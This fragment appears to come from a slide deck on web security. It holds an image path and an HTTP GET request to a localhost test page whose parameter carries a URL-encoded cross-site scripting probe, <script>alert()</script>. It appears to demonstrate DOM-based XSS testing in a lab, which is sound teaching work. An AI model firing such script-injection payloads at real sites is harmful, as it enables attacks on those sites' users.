 GET
http://localhost:18080/dom/write_dom.html?p
aram=%3Cscript%3Ealert()%3C/script%3E HTTP/
1.1